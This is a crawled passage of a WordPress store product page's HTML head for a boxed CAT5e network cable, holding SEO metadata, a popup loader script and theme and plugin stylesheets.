

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/
body_size: 32892
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.ncwsa.co.za/xmlrpc.php" />

	<script type="7defa1b153ec4fc2ad3b3e22-text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<script id="diviarea-loader" type="7defa1b153ec4fc2ad3b3e22-text/javascript">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.ncwsa.co.za\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Acconet 305m, CCA, SF/UTP CAT5e Cable, Foil, Braiding, Pull Box White (Indoor Use) &#8212; Network Computer Wireless</title>
	<meta name="description" content="Enhance your indoor network connectivity with the Acconet 305m CCA SF/UTP CAT5e Cable. This high-quality cable features foil and braiding for improved signal transmission and comes in a convenient pull box for easy installation. The white color blends seamlessly in any environment, making it a versatile choice for home or office use. Upgrade your network with the Acconet 305m CCA SF/UTP CAT5e Cable today." />
	<link rel="canonical" href="https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Acconet 305m, CCA, SF/UTP CAT5e Cable, Foil, Braiding, Pull Box White (Indoor Use)" />
	<meta property="og:description" content="Enhance your indoor network connectivity with the Acconet 305m CCA SF/UTP CAT5e Cable. This high-quality cable features foil and braiding for improved signal transmission and comes in a convenient pull box for easy installation. The white color blends seamlessly in any environment, making it a versatile choice for home or office use. Upgrade your network with the Acconet 305m CCA SF/UTP CAT5e Cable today." />
	<meta property="og:url" content="https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/" />
	<meta property="og:site_name" content="Network Computer Wireless" />
	<meta property="article:modified_time" content="2025-11-14T15:47:51+00:00" />
	<meta property="og:image" content="https://www.ncwsa.co.za/wp-content/uploads/2023/08/MIR-CAT5-305-STP.jpg" />
	<meta property="og:image:width" content="1260" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@NCWSA_" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#082;1,320.29 incl. VAT" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/","url":"https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/","name":"Acconet 305m, CCA, SF/UTP CAT5e Cable, Foil, Braiding, Pull Box White (Indoor Use) &#8212; Network Computer Wireless","isPartOf":{"@id":"https://ncwsa.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/#primaryimage"},"image":{"@id":"https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/#primaryimage"},"thumbnailUrl":"https://www.ncwsa.co.za/wp-content/uploads/2023/08/MIR-CAT5-305-STP.jpg","breadcrumb":{"@id":"https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/#primaryimage","url":"https://www.ncwsa.co.za/wp-content/uploads/2023/08/MIR-CAT5-305-STP.jpg","contentUrl":"https://www.ncwsa.co.za/wp-content/uploads/2023/08/MIR-CAT5-305-STP.jpg","width":1260,"height":750},{"@type":"BreadcrumbList","@id":"https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ncwsa.co.za/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.ncwsa.co.za/shop/"},{"@type":"ListItem","position":3,"name":"Acconet 305m, CCA, SF/UTP CAT5e Cable, Foil, Braiding, Pull Box White (Indoor Use)"}]},{"@type":"WebSite","@id":"https://ncwsa.co.za/#website","url":"https://ncwsa.co.za/","name":"NCWSA - Network Computer Wireless","description":"Computer Store delivering value to your business.","publisher":{"@id":"https://ncwsa.co.za/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ncwsa.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ncwsa.co.za/#organization","name":"Network Computer Wireless","url":"https://ncwsa.co.za/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ncwsa.co.za/#/schema/logo/image/","url":"https://www.ncwsa.co.za/wp-content/uploads/2018/02/LOGO_PHOTOSHOP.jpg","contentUrl":"https://www.ncwsa.co.za/wp-content/uploads/2018/02/LOGO_PHOTOSHOP.jpg","width":600,"height":292,"caption":"Network Computer Wireless"},"image":{"@id":"https://ncwsa.co.za/#/schema/logo/image/"},"sameAs":["https://business.facebook.com/Network.Computer.Wireless/?business_id=175421789630280","https://x.com/NCWSA_"]}]}</script>
	<meta property="product:brand" content="Acconet" />
	<meta property="product:price:amount" content="1320.29" />
	<meta property="product:price:currency" content="ZAR" />
	<meta property="product:retailer_item_id" content="MIR-CAT5-305-STP" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


	<meta property="og:availability" content="21 Available: Delivery 2-3 Business Days" class="yoast-seo-meta-tag" />
	<meta property="product:availability" content="21 Available: Delivery 2-3 Business Days" class="yoast-seo-meta-tag" />
<link rel='dns-prefetch' href='//checkout.peachpayments.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Network Computer Wireless &raquo; Feed" href="https://www.ncwsa.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Network Computer Wireless &raquo; Comments Feed" href="https://www.ncwsa.co.za/comments/feed/" />
<meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://www.ncwsa.co.za/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.ncwsa.co.za/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.ncwsa.co.za/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.ncwsa.co.za/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.ncwsa.co.za/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.ncwsa.co.za/wp-content/plugins/woocommerce-deposits/assets/css/style.min.css' type='text/css' media='all' />
<style id='wc-deposits-frontend-styles-inline-css' type='text/css'>

            
    .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
    .wc-deposits-options-form div a.wc-deposits-switcher {
        background-color: #ad74a2;
        background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
        background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
        background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
        background: -webkit-linear-gradient(#ad74a2, #93638a);
        background: -o-linear-gradient(#ad74a2, #93638a);
        background: linear-gradient(#ad74a2, #93638a);
    }
    .wc-deposits-options-form .amount { color: #85ad74; }
    .wc-deposits-options-form .deposit-option { display: inline; }
    
    
        #wc-deposits-options-form input.input-radio:enabled ~ label { color: #f7f6f7; }
        #wc-deposits-options-form div a.wc-deposits-switcher {
          background-color: #ad74a2;
          background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
          background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
          background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
          background: -webkit-linear-gradient(#ad74a2, #93638a);
          background: -o-linear-gradient(#ad74a2, #93638a);
          background: linear-gradient(#ad74a2, #93638a);
        }
        #wc-deposits-options-form .amount { color: #85ad74; }
        #wc-deposits-options-form .deposit-option { display: inline; }
    

            
    .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
    .wc-deposits-options-form div a.wc-deposits-switcher {
        background-color: #ad74a2;
        background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
        background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
        background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
        background: -webkit-linear-gradient(#ad74a2, #93638a);
        background: -o-linear-gradient(#ad74a2, #93638a);
        background: linear-gradient(#ad74a2, #93638a);
    }
    .wc-deposits-options-form .amount { color: #85ad74; }
    .wc-deposits-options-form .deposit-option { display: inline; }
    
    
        #wc-deposits-options-form input.input-radio:enabled ~ label { color: #f7f6f7; }
        #wc-deposits-options-form div a.wc-deposits-switcher {
          background-color: #ad74a2;
          background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
          background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
          background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
          background: -webkit-linear-gradient(#ad74a2, #93638a);
          background: -o-linear-gradient(#ad74a2, #93638a);
          background: linear-gradient(#ad74a2, #93638a);
        }
        #wc-deposits-options-form .amount { color: #85ad74; }
        #wc-deposits-options-form .deposit-option { display: inline; }
    
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bt_cc_style-css' href='https://www.ncwsa.co.za/wp-content/plugins/bt_cost_calculator/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ags-dynamic-styles-css' href='https://www.ncwsa.co.za/wp-content/plugins/divi-shop-builder/includes/css/divi-shop-builder-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-pdf-invoice-generator-css' href='https://www.ncwsa.co.za/wp-content/plugins/rtwwcpig-woocommerce-pdf-invoice-generator/public/css/rtwwcpig-woocommerce-pdf-invoice-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.ncwsa.co.za/wp-content/plugins/simple-banner/simple-banner.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
